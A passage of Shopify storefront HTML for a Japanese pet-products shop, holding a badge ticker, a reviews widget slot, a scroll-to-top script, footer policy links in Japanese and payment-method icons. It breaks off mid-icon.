                    src="//wholesomepetsjapan.com/cdn/shop/files/Free_Shipping_Icon-JAP-C-01_1.png?v=1748337775"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 11.614285714285714rem;--desktop-width: 15.485714285714286rem;"
                >
                  <img
                    src="//wholesomepetsjapan.com/cdn/shop/files/Email_Customer_Support_Icon-JAP-C-04_1.png?v=1748337775"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 11.669856459330145rem;--desktop-width: 15.559808612440193rem;"
                >
                  <img
                    src="//wholesomepetsjapan.com/cdn/shop/files/Pet_Approved_Icon-JAP-C-02_1.png?v=1748337775"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 12.8755980861244rem;--desktop-width: 17.167464114832534rem;"
                >
                  <img
                    src="//wholesomepetsjapan.com/cdn/shop/files/100k_Happy_Customers_Icon-JAP-C-03_1.png?v=1748337775"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 11.669856459330145rem;--desktop-width: 15.559808612440193rem;"
                >
                  <img
                    src="//wholesomepetsjapan.com/cdn/shop/files/Free_Shipping_Icon-JAP-C-01_1.png?v=1748337775"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 11.614285714285714rem;--desktop-width: 15.485714285714286rem;"
                >
                  <img
                    src="//wholesomepetsjapan.com/cdn/shop/files/Email_Customer_Support_Icon-JAP-C-04_1.png?v=1748337775"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 11.669856459330145rem;--desktop-width: 15.559808612440193rem;"
                >
                  <img
                    src="//wholesomepetsjapan.com/cdn/shop/files/Pet_Approved_Icon-JAP-C-02_1.png?v=1748337775"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 12.8755980861244rem;--desktop-width: 17.167464114832534rem;"
                >
                  <img
                    src="//wholesomepetsjapan.com/cdn/shop/files/100k_Happy_Customers_Icon-JAP-C-03_1.png?v=1748337775"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 11.669856459330145rem;--desktop-width: 15.559808612440193rem;"
                >
                  <img
                    src="//wholesomepetsjapan.com/cdn/shop/files/Free_Shipping_Icon-JAP-C-01_1.png?v=1748337775"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 11.614285714285714rem;--desktop-width: 15.485714285714286rem;"
                >
                  <img
                    src="//wholesomepetsjapan.com/cdn/shop/files/Email_Customer_Support_Icon-JAP-C-04_1.png?v=1748337775"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 11.669856459330145rem;--desktop-width: 15.559808612440193rem;"
                >
                  <img
                    src="//wholesomepetsjapan.com/cdn/shop/files/Pet_Approved_Icon-JAP-C-02_1.png?v=1748337775"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
              
          
            
</div>
  </div>



<style> #shopify-section-template--25994491035957__horizontal_ticker_riUdmn .horizontal-ticker {border-top: 2px solid #004e7b; border-bottom: 2px solid #004e7b; border-left: none; border-right: none;} </style></div><section id="shopify-section-template--25994491035957__multicolumn_aTBwA7" class="shopify-section section"><style data-shopify>.section-template--25994491035957__multicolumn_aTBwA7-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25994491035957__multicolumn_aTBwA7-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  #multicolumn-template--25994491035957__multicolumn_aTBwA7 {
    --text-boxes-radius: 20px;
  }
  #multicolumn-template--25994491035957__multicolumn_aTBwA7 .multicolumn-card h3 {
    font-size: 24px;
  }
  #multicolumn-template--25994491035957__multicolumn_aTBwA7 .multicolumn-card .rte {
    font-size: 16px;
  }
  #multicolumn-template--25994491035957__multicolumn_aTBwA7 .multicolumn-card h3 + .rte {
    margin-top: 10px;
  }
  #multicolumn-template--25994491035957__multicolumn_aTBwA7 .multicolumn-card__info {
    padding: 24px 24px;
  }

  @media screen and (max-width: 749px) {
    #multicolumn-template--25994491035957__multicolumn_aTBwA7 .multicolumn-card h3 {
      font-size: 22px;
    }
    #multicolumn-template--25994491035957__multicolumn_aTBwA7 .multicolumn-card .rte {
      font-size: 15px;
    }
    #multicolumn-template--25994491035957__multicolumn_aTBwA7 .multicolumn-card h3 + .rte {
      margin-top: 10px;
    }
    #multicolumn-template--25994491035957__multicolumn_aTBwA7 .multicolumn-card__info {
      padding: 24px 24px;
    }
  }

  .color-scheme-template--25994491035957__multicolumn_aTBwA7.color-custom {
    --color-background: 245, 251, 255;
    --gradient-background: #f5fbff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  

  .cards-color-scheme-template--25994491035957__multicolumn_aTBwA7.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 0, 78, 123;
  }
  .cards-color-scheme-template--25994491035957__multicolumn_aTBwA7.color-custom h3 {
    --color-foreground: 0, 78, 123;
  }</style><div id="multicolumn-template--25994491035957__multicolumn_aTBwA7" class="multicolumn animate-section animate--hidden color-scheme-template--25994491035957__multicolumn_aTBwA7 color-background-1 gradient no-heading content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width mobile-full-page section-template--25994491035957__multicolumn_aTBwA7-padding isolate" style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;--stretched-cards-alignment:center;">
    

      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
        data-pause-videos='true'
      >
    
      <div 
        class='splide splide--desktop-dots-hidden splide--mobile-dots-under splide--desktop-arrows-hidden splide--desktop-arrows-outside splide--mobile-arrows-hidden splide--transparent-arrows splide--destroy-desktop' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="multicolumn-card multicolumn-card--media-top content-container color-background-1 cards-color-scheme-template--25994491035957__multicolumn_aTBwA7 gradient multicolumn--same-bgs center animate-item animate-item--child"><div class="multicolumn-card__info hidden"></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card multicolumn-card--media-top content-container color-background-1 cards-color-scheme-template--25994491035957__multicolumn_aTBwA7 gradient multicolumn--same-bgs center animate-item animate-item--child"><div class="multicolumn-card__info hidden"></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card multicolumn-card--media-top content-container color-background-1 cards-color-scheme-template--25994491035957__multicolumn_aTBwA7 gradient multicolumn--same-bgs center animate-item animate-item--child"><div class="multicolumn-card__info hidden"></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
    <div class="center mobile-hidden animate-item animate-item--child index-1"></div>
  </div>
</div>


</section><section id="shopify-section-template--25994491035957__1748331196a4a0fa03" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-ASUI5Y3J5SUhFcWE4W__loox_reviews_loox_dynamic_section_gTchYM" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="10"
	
	
	
	
		data-product-id="7499196235926"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25994492444981__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25994492444981__footer-padding {
    padding-top: 27px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25994492444981__footer-padding {
      padding-top: 36px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-sections--25994492444981__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--25994492444981__footer color-background-2 gradient section-sections--25994492444981__footer-padding animate-section animate--hidden" data-animations='' data-type='x0a3AbYIsqPWVSRcVa4IqN4XiBa7F2NXU0Ybfhi3LLpKLyoo/6rNJicB4ZPsDuPscmaLfCADWgTo1O3hfBQ8dFsD5hT6lIjnqYqQq58UpgKUSR3mrmEgzuSuIkQniSQCrBvPaCrVixkPgjdPmYK+ft+6S5PRaHrgpsnwIJx9nvqYHzsDP+9822D91PiPEFfB6j2Om9POF/V/q+uuQOxDcO5YvVemG0Ld38SnQS3glHH1rh/zg8IFo53wC+hmlI7w8LgDxVKkBcu12Fv81Ggz/t/Y5jPgKlR8BuDe+Y/OQn/hGAjYEbwvtzvlueVCCeb95y4bP44PySrVk1E9MAvIcFWHUNekOLJPOPUYEr9hF6l65Y1/W16S08c1uaSuKCpp1RKK2MZeqQsnEEzqAU1ojKliMoyrb67+myUBrPcBDBk='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-6 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">ヘルプが必要ですか？</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              検索
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-information"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              商品発送と取り扱いについて
                            </a>
                          </li><li>
                            <a
                              href="/pages/refunds-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              返品と交換について
                            </a>
                          </li><li>
                            <a
                              href="/pages/our-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              プライバシーポリシー
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-and-condition"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              契約の内容と条件
                            </a>
                          </li><li>
                            <a
                              href="/pages/support-faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              よくある質問(FAQ)
                            </a>
                          </li><li>
                            <a
                              href="/pages/%E5%88%A9%E7%94%A8%E8%A6%8F%E7%B4%84"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              利用規約
                            </a>
                          </li><li>
                            <a
                              href="/pages/%E7%89%B9%E5%AE%9A%E5%95%86%E5%8F%96%E5%BC%95%E6%B3%95%E3%81%AB%E5%9F%BA%E3%81%A5%E3%81%8F%E8%A1%A8%E8%A8%98"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              特定商取引法に基づく表記
                            </a>
                          </li><li>
                            <a
                              href="/pages/specified-commercial-transaction-act"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              特定商取引に関する法律
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-6 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><div class="footer-block__details-content footer-block-image "><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 355px);"
                        >
                          
                            <img
                              srcset="//wholesomepetsjapan.com/cdn/shop/files/Wholesome_Pets_JP_Full_Logo_Right_1.png?v=1731110682&width=355, //wholesomepetsjapan.com/cdn/shop/files/Wholesome_Pets_JP_Full_Logo_Right_1.png?v=1731110682&width=710 2x"
                              src="//wholesomepetsjapan.com/cdn/shop/files/Wholesome_Pets_JP_Full_Logo_Right_1.png?v=1731110682&width=760"
                              alt=""
                              loading="lazy"
                              width="3786"
                              height="652"
                            >
                          
                        </div></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">決済方法</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 